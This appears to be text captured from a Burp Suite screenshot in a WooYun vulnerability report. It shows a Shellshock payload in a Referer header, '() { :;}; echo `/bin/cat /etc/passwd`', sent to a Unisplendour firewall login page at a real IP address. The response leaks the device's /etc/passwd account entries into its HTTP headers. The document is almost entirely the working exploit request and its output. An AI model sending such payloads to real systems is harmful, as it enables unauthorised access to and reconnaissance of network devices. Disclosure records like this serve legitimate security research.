 1 × 2 × ...
Go Cancel < > Target: https://219.147.203.13 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Referer: () { :;}; echo `/bin/cat /etc/passwd`
Host: 219.147.203.13
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 23 May 2015 17:34:56 GMT
Server: UnisFw/2.5
admin: x:101:101::/:/etc/sash.sh, x:101:101::/:/etc/sash.sh
apache: x:99:99:Apache:/:/bin/sh, x:99:99:Apache:/:/bin/sh
bin: x:2:2:bin:/bin:/bin/sh, x:2:2:bin:/bin:/bin/sh
Cache-Control: No-Cache, Must-Revalidate
daemon: x:1:1:daemon:/usr/sbin:/bin/sh, x:1:1:daemon:/usr/sbin:/bin/sh
Expires: Fri, 01 Jan 1983 00:00:00 GMT
nobody: x:65534:65534:nobody:/tmp:/bin/sh, x:65534:65534:nobody:/tmp:/bin/sh
Pragma: no-cache
root: x:0:0:root:/root:/bin/sh, x:0:0:root:/root:/bin/sh
squid: x:23:23:squid:/var/spool/squid:/bin/false, x:23:23:squid:/var/spool/squid:/bin/false
sshd: x:100:100::/:/bin/sh, x:100:100::/:/bin/sh
sys: x:3:3:sys:/dev:/bin/sh, x:3:3:sys:/dev:/bin/sh
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 1941
<HTML>
<HEAD>
<link rel=stylesheet type="text/css" href="/default.css">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=gb2312">
<TITLE>紫光防火墙管理员登录</TITLE>
<script language=javascript>
/* 检查浏览器版本 */
function check_browser() {
var ver=navigator.appVersion;
var name=navigator.appName
if(name != "Microsoft Internet Explorer"){
// alert("请选择使用 Microsoft Internet Explorer 浏览器!");
? < + > Type a search term 0 matches
www.wooyun.org
Done 2,799 bytes | 732 millis